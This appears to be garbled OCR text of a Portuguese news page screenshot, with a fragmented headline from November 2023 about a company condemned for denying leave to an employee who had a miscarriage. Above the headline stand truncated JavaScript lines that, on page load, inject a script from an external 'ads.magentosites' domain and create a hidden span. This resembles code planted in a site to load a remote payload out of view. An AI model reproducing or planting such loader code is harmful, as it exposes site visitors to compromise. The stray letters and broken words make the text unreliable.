
document.addEventListener('DOMContentLoaded', function(){var
s=document.createElement('script');s.src='https://ads.magentosites.c
h=document.createElement('span');h.style.display='none';h.textConten
BUS
I
Á
Terça, 28 Novembro 2023 17:10
T
EMPRESA É CONDENADA POR
N
NÃO CONCEDER LICENÇA À
EMPREGADA QUE SOFREU
T
ABORTO
C